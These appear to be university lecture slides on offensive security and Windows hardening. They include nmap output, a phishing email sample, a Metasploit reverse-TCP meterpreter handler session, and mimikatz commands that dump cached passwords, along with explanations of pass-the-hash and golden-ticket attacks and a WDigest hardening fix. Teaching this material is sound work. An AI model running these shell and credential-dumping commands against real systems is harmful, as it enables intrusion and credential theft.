# CMSC 426 Principles of Computer Security

Offensive Security and Hardening

#### Last Class We Covered

- Hardening
- Windows hardening methods
  - Defender
  - Automatic updates
  - Security policy
  - Group policy

#### Any Questions from Last Time?

## Today's Topics

- Offensive security
  - What it is
  - Attacker Lifecycle
  - Common tools

Demo

Effective Windows Hardening

#### Offensive Security

#### What is Offensive Security?

- Subset of the security field
  - Focuses on assessing the security of machines or networks by attempting to attack them
- Goal is to be proactive rather than reactive
  - We've previously talked about figuring out who launched an attack, or tracing them back to their source
  - Much easier to prevent it in the first place
- The best defense is a good offense!

## Attacker Lifecycle



#### 1: Reconnaissance

- "Knowing your target"
- Involves gathering information about the target
  - Can often be collected without the target detecting it
- Technical information
  - Network information from scanning, etc.

```
# nmap 192.168.0.245
Starting Nmap 6.00 ( http://nmap.org ) at 2014-02-23 16:26 MST
Nmap scan report for
                         (192.168.0.245)
Host is up (0.023s latency).
Not shown: 995 filtered ports
        STATE SERVICE
                                    Port scanning
22/tcp
        open ssh
443/tcp open
              https
2301/tcp open compagdiag
5989/tcp open wbem-https
8899/tcp open ospf-lite
MAC Address: 00:0C:F1:8B:2D:D1 (Intel)
Nmap done: 1 IP address (1 host up) scanned in 4.76 seconds
```

#### 1: Reconnaissance (continued)

- Business information
  - OSINT (Open Source INTelligence)
    - Going to a company's website, github, trello board, etc.
    - Information about employees, positions, technology they use
    - Real examples: passwords in code comments, keys committed to github



Goal is to get information you can use to get in

#### 1.5: Enumeration

 Goal in this stage is to identify exactly what versions of which services are running

- Look for known exploits and vulnerabilities for those specific versions
- Are there common misconfigurations which show up a lot with these specific technologies?
- How do you test for these misconfigurations?

## 2: Compromise

- Actually breaking into machines, often what people think about when they think of "hacking"
  - Not actually that exciting though
- It only takes one weak link to own an enterprise
  - Phishing emails, infected document downloads
  - Why client-side exploits are still a thing

```
DocuSign <support@senzaii.net>
to me *

Action Required: Please E-Sign

I am sending you this request for your electronic signature, please review and electronically sign by following the link below

VIEW DOCUMENT

Thank You,
```

k38@umbc.edu, Please E-Sign Form.pdf Now.

Shelli Hales

#### 3: Persistence

 After you initially gain access into a network, you want to make sure you can always get back in

- This doesn't just mean in 5 minutes, it means days, weeks, or months later
- Ideally even after reboots, resets, etc.

## 3: Post Exploitation

- This is what separates the skilled attackers from everyone else
- What can you do with your access?
  - Can you escalate privileges on your local machine?
  - What is accessible within the network?
  - Can you get access to file servers, internal source code, documents?
  - Can you get access to other users' machines?
  - Can you elevate your privileges on a network level?
    - To Domain Administrator?
  - How easy is it to stay undetected?

#### Tools and Attacks

## Metasploit

- Open source attack framework, written in Ruby
  - Can be used to write and launch own exploits
  - Managing different sessions
  - Escalating privileges
  - Covers basically everything you would need
- Very much a "point-and-click tool"

```
File Edit View Search Terminal
 ot@kali:~# cd /opt/metasploit/
     ali:/opt/metasploit# msfpayload windows/meterpreter/reverse tcp LHOST=19
             exploit(handler) > set LHOST 192.168.1.70
           HOST => 192.168.1.70
          msf exploit(handler) > set LPORT 4444
          LPORT => 4444
          msf exploit(handler) > exploit
          [*] Started reverse handler on 192.168.1.70:4444
          [*] Starting the payload handler...
             Sending stage (769536 bytes) to 192.168.1.91
          [*] Meterpreter session 1 opened (192.168.1.70:4444 -> 192.168.1.91:
          15-03-15 12:50:36 -0400
          <u>meterpreter</u> > sysinfo
```

## Using Metasploit

- Walks you through the major steps in launching an attack
  - Choosing and setting up an exploit
  - Checking to see if the target is vulnerable
  - Choosing and configuring a payload
  - Choosing the encoding and evasion techniques for the payload
  - Launching the attack
  - Handling the connections
    - This one is particularly useful

## Recap: LSA and LSASS

- LSA (Local Security Authority)
  - Windows subsystem responsible for managing authentication and local security policy

- LSASS (LSA Subsystem Service)
  - The process in which LSA runs
  - Responsible for providing single sign-on functionality in Windows
- Does this by caching credentials in memory. Why is this bad?

#### **Mimikatz**

- Tool which can dump Windows passwords (and other things) from the memory
  - For <u>every user</u> who logged in since the last boot

(This should scare you)

```
mimikatz 2.0 alpha x64
            mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 30 2013 23:42:09)
             Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com ) http://blog.gentilkiwi.com/mimikatz
                                                with 10 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 196180 (00000000:0002fe54)
                   : Interactive from 1
User Name
                   : UM-7x64-test
Domain
         [000000031 Primary
          * Username : user
         * Domain : UM-7x64-test
          * Password : ImagineTryingToCrackSomeSuperLongP@$$w@rdLikeThis!!!
                   : UM-7x64-test
            Password: ImagineTryingToCrackSomeSuperLongP@$$w@rdLikeThis!!!
          * Username : user
         * Domain : UM-7x64-test
         * Password : ImagineTryingToCrackSomeSuperLongP@$$w@rdLikeThis!!!
```

## "Passing" Attacks

## "Passing" Attacks

Pass the Hash and Pass the Ticket

- Goal of both attacks is to impersonate another user
  - Pass the Hash: specifically, password hashes
  - Pass the Ticket: Kerberos tickets

- Allows attacker to
  - Gain access to new info and systems
  - Hide their tracks (and prevent discovery)

#### How a Pass the Hash Attack Works

- Using a stolen password hash in place of the actual password
  - □ (*e.g.*, obtained through Mimikatz)
- Want to authenticate as a user without having access to their plaintext password(s)
  - Fortunately, NTLM hashes are often just as good as passwords
  - Lots of Windows functions will accept a hash in place of a password
- Newer systems store just the hash in memory
  - Older systems store both the hash and the plaintext (yay?)

#### Exploiting a Pass the Hash Attack

- Can now be used for lateral movement or spawning processes
  - Connecting to other systems using that same user account/password
  - Launching processes under another account name
- Launching has two benefits:
  - The launching of the application/process cannot be easily traced back to the person who actually launched it, just the username who did so
  - Other users may have more privileges

#### How a Pass the Ticket Attack Works

 Hacker validates themselves as a specific user by presenting a Kerberos ticket (TGT or SGT) to the system

- Grab another user's cached Kerberos ticket (still valid)
  - Use that ticket as your own, with that user's privileges
  - Kerberos makes use of NTLM hashes on Windows machines

- Why does this work? Doesn't Kerberos verify ticket validity?
  - There's a 20-minute window after creation where this doesn't happen

#### Three Types of Tickets

- Regular Ticket
  - Intercepted tickets meant for another user
  - May have higher privileges than attacker does
- "Silver" Tickets (Service-Granting Ticket)
  - Forged ticket for specific services
  - Lets the attacker "write their own" ticket for that specific service
- "Golden" Tickets (Ticket-Granting Ticket)
  - Forged ticket for essentially anything
  - Lets the attacker "write their own" ticket for anything

#### "Fancy" Tickets

- Silver tickets
  - Requires the Service Account password hash
- Golden tickets
  - Requires the KRBTGT (Kerberos TGT) password hash
  - Allows the attacker to sort of "impersonate" the AS
    - Means they can write a ticket for any service on any machine for any user
    - Including users that don't exist in the system
- Only way to remove a golden ticket's effectiveness
  - Change password <u>twice</u> (keeps old password for older tickets)

## DEMO TIME!!!

## Windows Hardening

## General Hardening Tips

- Patch! Patch! Patch!
- Remove or disable unnecessary services
- Good account and password practices
- Good firewall practices
  - Your current Windows defaults are NOT good enough

#### Mimikatz-Specific Defense

- Disable cleartext passwords in memory
  - Apply corresponding patch and edit corresponding registry key
  - HKEY\_LOCAL\_MACHINE/SYSTEM/CurrentControlSet/Control/SecurityProviders/WDigest/UseLogonCredential
  - Default in Windows 8.1 and later

Good account and password practices